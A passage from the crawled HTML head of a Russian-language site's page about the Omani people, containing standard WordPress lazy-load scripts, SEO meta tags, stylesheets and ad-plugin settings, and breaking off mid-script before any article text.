

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genetik.pro/nacionalnosti/omancy/
body_size: 45783
content:

<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#  profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#" itemscope itemtype="http://schema.org/WebPage">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=5">

    <link rel="preload" as="font" type="font/woff2" href="https://genetik.pro/wp-content/themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-300.woff2" crossorigin>
    <link rel="preload" as="font" type="font/woff2" href="https://genetik.pro/wp-content/themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-regular.woff2" crossorigin>
    <link rel="preload" as="font" type="font/woff2" href="https://genetik.pro/wp-content/themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-500.woff2" crossorigin>
    <link rel="preload" as="font" type="font/woff2" href="https://genetik.pro/wp-content/themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-600.woff2" crossorigin>
    <link rel="preload" as="font" type="font/woff2" href="https://genetik.pro/wp-content/themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-700.woff2" crossorigin>

    <link rel="preload" as="image" href="https://genetik.pro/wp-content/uploads/2023/01/genetik-pro.webp">

            <link rel="preload" as="image" href="https://genetik.pro/wp-content/uploads/2023/01/dna-main.webp">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://genetik.pro/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<title>Оманцы — происхождение народа, где и как живут, традиции, одежда, кухня</title>
	<meta name="description" content="Узнайте все о народе оманцев: их численности, расположении, языке, религии и историческом формировании. Описание внешности, традиций и кухни оманцев, а также их национальной одежды и характера. Насладитесь уникальными особенностями этого народа и узнайте, что делает их такими неповторимыми." />
	<link rel="canonical" href="https://genetik.pro/nacionalnosti/omancy/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Оманцы: познакомьтесь с народом и его культурой" />
	<meta property="og:description" content="Узнайте все о народе оманцев: их численности, расположении, языке, религии и историческом формировании. Описание внешности, традиций и кухни оманцев, а также их национальной одежды и характера. Насладитесь уникальными особенностями этого народа и узнайте, что делает их такими неповторимыми." />
	<meta property="og:url" content="https://genetik.pro/nacionalnosti/omancy/" />
	<meta property="og:site_name" content="Genetik Pro — Информационный портал" />
	<meta property="article:published_time" content="2023-09-13T14:27:02+00:00" />
	<meta property="article:modified_time" content="2023-09-14T14:37:05+00:00" />
	<meta property="og:image" content="https://genetik.pro/wp-content/uploads/2023/09/760ec8_3c71131e492a4afcb5859ec5b86499fc.jpg.webp" />
	<meta property="og:image:width" content="810" />
	<meta property="og:image:height" content="1176" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Genetik Pro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Genetik Pro" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />

		<script type="rocketlazyloadscript">
			const delaySwiperAds = 5000;
			const timePopuptext = 0;
			const ajax_siteYour = "https://genetik.pro/wp-admin/admin-ajax.php";
						const post_id_Your = "2862";
					</script>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://genetik.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgenetik.pro%2Fnacionalnosti%2Fomancy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://genetik.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgenetik.pro%2Fnacionalnosti%2Fomancy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://genetik.pro/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rate-my-post-css' href='https://genetik.pro/wp-content/cache/min/1/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=1741643031' type='text/css' media='all' />
<style id='rate-my-post-inline-css' type='text/css'>
.rmp-rating-widget .rmp-icon--ratings {  font-size: 20px;}
/*# sourceURL=rate-my-post-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='style-youradv-css' href='https://genetik.pro/wp-content/cache/min/1/wp-content/plugins/youradv/css/style.css?ver=1741643031' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://genetik.pro/wp-content/cache/min/1/npm/swiper@9/swiper-bundle.min.css?ver=1741643032' type='text/css' media='all' />
<link rel='stylesheet' id='my-popup-style-css' href='https://genetik.pro/wp-content/plugins/my-popup/assets/public/css/styles.min.css?ver=2.1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='https://genetik.pro/wp-content/cache/min/1/wp-content/themes/vine-great3/css/main.css?ver=1741643061' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

		:root {
            --main: #245947;
            --menu: #59dfb2;
            --menu_color: #363636;
            --accent: #702e2e;
            --main_bg: #b3ffe6;
            --markers: #ede215;
        }
        .blue:before {
            background-image: url(https://genetik.pro/wp-content/uploads/2023/01/dna-e1677158633545.png);
        }
/*# sourceURL=main-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://genetik.pro/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<script type="rocketlazyloadscript" data-rocket-src="https://genetik.pro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://genetik.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1478741037215698"
     crossorigin="anonymous"></script><style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}</style><!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://genetik.pro/favicon.ico" />
<style type="text/css">.webnavoz_wiki_icon{filter:opacity(.5) drop-shadow(0 0 0 #3bad4e)}.webnavoz_wiki_zag,.webnavoz_wiki_snippet{color:#3bad4e}.webnavoz_wiki_text{color:#3b3e5e}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/genetik.pro\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/genetik.pro\/ip.html","get_ip":"https:\/\/genetik.pro\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the 